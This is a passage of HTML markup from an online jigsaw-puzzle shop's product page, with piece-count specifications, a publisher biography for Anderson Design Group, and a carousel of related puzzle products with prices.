                        <p class="climatepartner_copy">We provide financial compensation in the corresponding amount to support certified climate protection projects in partnership with “ClimatePartner”.</p>
                      </div>
                    
                      <div class="pvo_tech-descr-safety">
                        <p>Safety instructions:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      
                    </div>
                    
                    <div id="100" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">100 pieces puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Size of the box:</p>
                          <div class="pvo_render-dummy pvo_box100DE"></div>
                          <p>10” x 8” x 1.875”</p>
                        </div>
                        <div>
                          <p>Laid size:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_100DE"></div>
                          <p>13.25” x 16.56”</p>
                        </div>
                        <div>
                          <p>Size puzzle pieces:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p>approx. 2” x 1 3/8”</p>
                        </div>
                        <div>
                          <p>Puzzle board:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>approx. 0.08”</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <a class="pvo_climatePartner pvo_climatePartner_EN" href="https://fpm.climatepartner.com/tracking/20663-2209-1001/en" target="_blank">
                          <img style="margin: 20px 0px; max-width: 200px;" width="200px" class="lazyload " data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/climatepartner-logo.png?v=133467148119512349261726744005" />
                        </a>
                        <p class="climatepartner_copy">We provide financial compensation in the corresponding amount to support certified climate protection projects in partnership with “ClimatePartner”.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Safety instructions:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                 <!--     <div class="pvo_tech-descr-reg">
                        <p>The product named above complies with the following regulations</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p>EN 71-1:2018-12</p>
                          <p>DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p>EN 71-3:2019-08</p>
                          <p>DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p>EN 71-9:2007-09</p>
                          <p>DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p>REACH 1907/2006</p>
                        </span>
                      </div> -->
                    </div>
                    
                    <div id="200" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">200 pieces puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Size of the box:</p>
                          <div class="pvo_render-dummy pvo_box200DE"></div>
                          <p>29,0 x 23,0 x 3,3 cm</p>
                        </div>
                        <div>
                          <p>Laid size:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_200DE"></div>
                          <p>48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Size puzzle pieces:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p>Ø 3,2 x 2,5 cm</p>
                        </div>
                        <div>
                          <p>Puzzle board:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>approx. 2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <a class="pvo_climatePartner pvo_climatePartner_EN" href="https://fpm.climatepartner.com/tracking/20663-2209-1001/en" target="_blank">
                          <img style="margin: 20px 0px; max-width: 200px;" width="200px" class="lazyload " data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/climatepartner-logo.png?v=133467148119512349261726744005" />
                        </a>
                        <p class="climatepartner_copy">We provide financial compensation in the corresponding amount to support certified climate protection projects in partnership with “ClimatePartner”.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Safety instructions:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>The product named above complies with the following regulations:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p>EN 71-1:2018-12</p>
                          <p>DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p>EN 71-3:2019-08</p>
                          <p>DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p>EN 71-9:2007-09</p>
                          <p>DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p>REACH 1907/2006</p>
                        </span>
                      </div>
                    </div>
                    
                    <div id="500" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">500 pieces puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Box size:</p>
                          <div class="pvo_render-dummy pvo_box500DE"></div>
                          <p>10” x 8” x 1.875”</p>
                        </div>
                        <div>
                          <p>Laid size:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_500DE"></div>

                          <p>19.25” x 26.625”</p>
                        </div>
                        <div>
                          <p>Size puzzle pieces:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>

                          <p>approx. 2.50” x 1.25”</p>
                        </div>
                        <div>
                          <p>Puzzle board:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>approx. 0.08”</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <a class="pvo_climatePartner pvo_climatePartner_EN" href="https://fpm.climatepartner.com/tracking/20663-2209-1001/en" target="_blank">
                          <img style="margin: 20px 0px; max-width: 200px;" width="200px" class="lazyload " data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/climatepartner-logo.png?v=133467148119512349261726744005" />
                        </a>
                        <p class="climatepartner_copy">We provide financial compensation in the corresponding amount to support certified climate protection projects in partnership with “ClimatePartner”.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Safety instructions:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                     <!-- <div class="pvo_tech-descr-reg">
                        <p>The product named above complies with the following regulations:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p>EN 71-1:2018-12</p>
                          <p>DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p>EN 71-3:2019-08</p>
                          <p>DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p>EN 71-9:2007-09</p>
                          <p>DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p>REACH 1907/2006</p>
                        </span>
                      </div> -->
                    </div>
                    
                    <div id="1000" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">1000 pieces puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Box size:</p>
                          <div class="pvo_render-dummy pvo_box1000DE"></div>
                          <p>10” x 8” x 1.875”</p>
                        </div>
                        <div>
                          <p>Laid size:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_1000DE"></div>
                          <p>19.25” x 26.625”</p>
                        </div>
                        <div>
                          <p>Size puzzle pieces:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p>approx. 1.25” x 5/8”</p>
                        </div>
                        <div>
                          <p>Puzzle board:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>approx. 0.08”</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <a class="pvo_climatePartner pvo_climatePartner_EN" href="https://fpm.climatepartner.com/tracking/20663-2209-1001/en" target="_blank">
                          <img style="margin: 20px 0px; max-width: 200px;" width="200px" class="lazyload " data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/climatepartner-logo.png?v=133467148119512349261726744005" />
                        </a>
                        <p class="climatepartner_copy">We provide financial compensation in the corresponding amount to support certified climate protection projects in partnership with “ClimatePartner”.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Safety instructions:</p>
                        <div class="pvo_safety-notice-2"></div>
                      </div>
                   <!--   <div class="pvo_tech-descr-reg">
                        <p>The product named above complies with the following regulations:</p>
                        <span>
                          <p>EU - Richtlinie 2001/95/EG über die allgemeine Produktsicherheit bzw. </p>
                        </span>
                        <span>
                          <p>D - Produktsicherheitsgesetz (ProdSG)</p>
                        </span>
                      </div> -->
                    </div>
                  </div>  
                  
                
          
                  <div class="tab-pane fade " id="publisher">
					
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                    		
                    			<div class="pvo_tab-image">
                                  
  <div class="pvo_table-descr"><img class="round" src="//us.mypuzzle.com/cdn/shop/collections/AndersonDesignGroup.png?v=1665925708" /></div>

<div class="pvo_table-descr-content">
  <h2><strong>Anderson Design Group</strong></h2>
  <span>Established in 1993, Anderson Design Group started out producing CD and toy packaging, book covers, posters, and logos. In 2003, founder Joel Anderson began leading his artists to create work in the classic poster art styles from the early 20th century. Their first poster series was the Spirit of Nashville collection—a group of prints that celebrated the history and charm of their hometown. Over time, they morphed into an illustration and design studio with a poster gallery and printshop on the ground floor.<br><br><hr>
In 2010, after producing over 150 different Nashville designs, Joel started a new series of posters called The Art &amp; Soul of America—a travel poster collection full of my favorite American destinations. It began as a small collection of prints depicting cities like Seattle, New Orleans, New York, and Chicago. The series was an instant success, and Anderson Design Group soon received requests from all over the USA for new art depicting other places that were special to people—places where memories were made and souls were stirred.
<br><br>As of 2022, ADG has produced over 3,000 different poster designs. Their art has been exhibited on every continent on the globe (except Antarctica). Their prints have been featured on movie and network TV sets, presented to diplomats, hung in embassies and galleries, published in design journals, and displayed on walls by travel poster lovers everywhere. What started in Nashville as a way to celebrate Music City and promote our little family-owned business has grown to become one of the largest bodies of decorative poster art ever assembled by one team of artists. Anderson Design Group is still small, but their collection continues to grow.</span>
</div>
                    			</div> 
                    		
                    		
                    	
                    
                  </div>
                  
                  <div class="tab-pane fade " id="artist">

                    
                      
                      
               		
                      
                      
               		
                      
                      
               		
                      
                      
               		
                      
                      
               		
                      
                      
               		
                      
                      
               		
                      
                      
               		
                      
                    	
                          	<div class="pvo_tab-image">
                              
                              	<div class="pvo_table-descr"><img class="round" src="//us.mypuzzle.com/cdn/shop/t/3/assets/mypuzzle_logo_solo_200x.png?v=164312515501487692281627987828" /></div>
                              
                                <div class="pvo_table-descr-content">
                                  <h2 id="pvo_artist-title">Artist "Derek Anderson, Joel Anderson"</h2>
                                  <span>Discover new jigsaw puzzles from "Derek Anderson, Joel Anderson"</span>
                                  <a class="pvo_artist-more-anchor" href="/collections/artist-derek-anderson-joel-anderson">More from the artist</a>
                              	</div>
                    		</div> 
                    	
                        

                  </div>
                </div>

              </div>
            </div>
          </div>
        </div>       
        
               
        
        <div class="related-products-layout ">
          <div class="related-products-content related-products-full">
            






<div class="related-products">
  <div class="page-title">
    <h2>Alternatively</h2>
    <p class="sub-title">
      Matching products
    </p>
  </div>
  <div class="group-related">
    <div class="group-related-inner">
      <div class="rp-slider">
        
        
        
        
        
        
                
        <div class="row-container product list-unstyled clearfix pvo_hover">   
  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			
            
       
			
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/anderson-design-group"><img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/collections/AndersonDesignGroup_50x50.png?v=1665925708" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-pieces/products/63-image-national-park-print-by-kenneth-crane" class="hoverBorder container_item">       
      

	

	
    
	

      	

    

      	

    

      	
			<img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_268.png?v=4777798145471347351694079280" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/files/634b7c1ee6bee4b1670898c1_100US_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="100" data-variantID="43416399708376"/>        
            
            <img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_trans.png?v=113930818501072968471669798444" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/files/634b7c1ee6bee4b1670898c1_100US_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="100" data-variantID="43416399708376"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
    
  
  
  
    
  
  
  
    
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>
    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="43416400232664">1000</option>
            
            
            
            <option value="43416399053016">500</option>
            
            
            
            <option value="43416399708376">100</option>
            
            
            
          </select>
        </div>  
        
                           
    </div>
    <div class="product-title"><a class="title-5" href="/collections/100-pieces/products/63-image-national-park-print-by-kenneth-crane">63 American National Parks: by Kenneth Crane, Vintage Poster</a></div>
    <div class="product-price">
      
      

      
      
      
      
      <del class="price_compare pvo_hide"> $39.99</del>
      <span class="price_sale">$39.99</span>
      

      
      
      
      
      
      

      
        
      
    </div> 
  </div>   
</div> 
        
        
        
        
        
        
        
        
        
                
        <div class="row-container product list-unstyled clearfix pvo_hover">   
  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/starlight-puzzle"><img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/collections/starlight-puzzles_50x50.png?v=1651131892" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-pieces/products/[base64]" class="hoverBorder container_item">       
      

	

	
    
	

      	

    

      	

    

      	
			<img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_268.png?v=4777798145471347351694079280" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/6311d3a316b066fd56555565_100US_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="100" data-variantID="43250359927000"/>        
            
            <img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_trans.png?v=113930818501072968471669798444" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/6311d3a316b066fd56555565_100US_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="100" data-variantID="43250359927000"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
    
  
  
  
    
  
  
  
    
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>
    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="43250356256984">1000</option>
            
            
            
            <option value="43250357731544">500</option>
            
            
            
            <option value="43250359927000">100</option>
            
            
            
          </select>
        </div>  
        
                           
    </div>
    <div class="product-title"><a class="title-5" href="/collections/100-pieces/products/[base64]">Aurora borealis over sea coast, lights at night. Northern lights on Lofoten Islands, Norway</a></div>
    <div class="product-price">
      
      

      
      
      
      
      <del class="price_compare pvo_hide"> $39.99</del>
      <span class="price_sale">$39.99</span>
      

      
      
      
      
      
      

      
        
      
    </div> 
  </div>   
</div> 
        
        
        
        
        
        
        
        
        
                
        <div class="row-container product list-unstyled clearfix pvo_hover">   
  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/starlight-puzzle"><img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/collections/starlight-puzzles_50x50.png?v=1651131892" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-pieces/products/the-beautiful-crystal-clear-waters-of-lake-tahoe-1" class="hoverBorder container_item">       
      

	

	
    
	

      	

    

      	

    

      	
			<img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_268.png?v=4777798145471347351694079280" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/61f123f40b800949e55989e7_100US_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="100" data-variantID="42456782405848"/>        
            
            <img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_trans.png?v=113930818501072968471669798444" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/61f123f40b800949e55989e7_100US_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="100" data-variantID="42456782405848"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
    
  
  
  
    
  
  
  
    
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>
    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42456775262424">1000</option>
            
            
            
            <option value="42456779227352">500</option>
            
            
            
            <option value="42456782405848">100</option>
            
            
            
          </select>
        </div>  
        
                           
    </div>
    <div class="product-title"><a class="title-5" href="/collections/100-pieces/products/the-beautiful-crystal-clear-waters-of-lake-tahoe-1">The beautiful crystal clear waters of Lake Tahoe</a></div>
    <div class="product-price">
      
      

      
      
      
      
      <del class="price_compare pvo_hide"> $39.99</del>
      <span class="price_sale">$39.99</span>
      

      
      
      
      
      
      

      
        
      
    </div> 
  </div>   
</div> 
        
        
        
        
        
        
        
        
        
                
        <div class="row-container product list-unstyled clearfix pvo_hover">   
  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/starlight-puzzle"><img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/collections/starlight-puzzles_50x50.png?v=1651131892" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-pieces/products/grand-canal-with-gondola-at-sunset-venice-italy" class="hoverBorder container_item">       
      

	

	
    
	

      	

    

      	

    

      	
			<img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_268.png?v=4777798145471347351694079280" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/61f123fc0b800949e5598b92_100US_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="100" data-variantID="42459672084696"/>        
            
            <img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_trans.png?v=113930818501072968471669798444" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/61f123fc0b800949e5598b92_100US_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="100" data-variantID="42459672084696"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
    
  
  
  
    
  
  
  
    
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>
    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42459669364952">1000</option>
            
            
            
            <option value="42459671789784">500</option>
            
            
            
            <option value="42459672084696">100</option>
            
            
            
          </select>
        </div>  
        
                           
    </div>
    <div class="product-title"><a class="title-5" href="/collections/100-pieces/products/grand-canal-with-gondola-at-sunset-venice-italy">Grand Canal with gondola at sunset Venice Italy</a></div>
    <div class="product-price">
      
      

      
      
      
      
      <del class="price_compare pvo_hide"> $39.99</del>
      <span class="price_sale">$39.99</span>
      

      
      
      
      
      
      

      
        
      
    </div> 
  </div>   
</div> 
        
        
        
        
        
        
        
        
        
                
        <div class="row-container product list-unstyled clearfix pvo_hover">   
  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/starlight-puzzle"><img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/collections/starlight-puzzles_50x50.png?v=1651131892" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-pieces/products/northern-lights-over-godafoss-waterfall-in-iceland" class="hoverBorder container_item">       
      

	

	
    
	

      	

    

      	

    

      	
			<img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_268.png?v=4777798145471347351694079280" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/620d08147e34260390e0fd90_100US_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="100" data-variantID="42528493994200"/>        
            
            <img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_trans.png?v=113930818501072968471669798444" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/620d08147e34260390e0fd90_100US_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="100" data-variantID="42528493994200"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
    
  
  
  
    
  
  
  
    
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>
    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42528492650712">1000</option>
            
            
            
            <option value="42528491241688">500</option>
            
            
            
            <option value="42528493994200">100</option>
            
            
            
          </select>
        </div>  
        
                           
    </div>
    <div class="product-title"><a class="title-5" href="/collections/100-pieces/products/northern-lights-over-godafoss-waterfall-in-iceland">Northern lights over Godafoss waterfall in Iceland</a></div>
    <div class="product-price">
      
      

      
      
      
      
      <del class="price_compare pvo_hide"> $39.99</del>
      <span class="price_sale">$39.99</span>
      

      
      
      
      
      
      

      
        
      
    </div> 
  </div>   
</div> 
        
        
        
        
        
        
        
        
        
                
        <div class="row-container product list-unstyled clearfix pvo_hover">   
  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/starlight-puzzle"><img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/collections/starlight-puzzles_50x50.png?v=1651131892" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-pieces/products/hairy-scottish-highland-cattle-in-a-winter-landscape-1" class="hoverBorder container_item">       
      

	

	
    
	

      	

    

      	

    

      	
			<img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_268.png?v=4777798145471347351694079280" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/61f123f00b800949e5598911_100US_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="100" data-variantID="42455527325912"/>        
            
            <img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_trans.png?v=113930818501072968471669798444" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/61f123f00b800949e5598911_100US_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="100" data-variantID="42455527325912"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
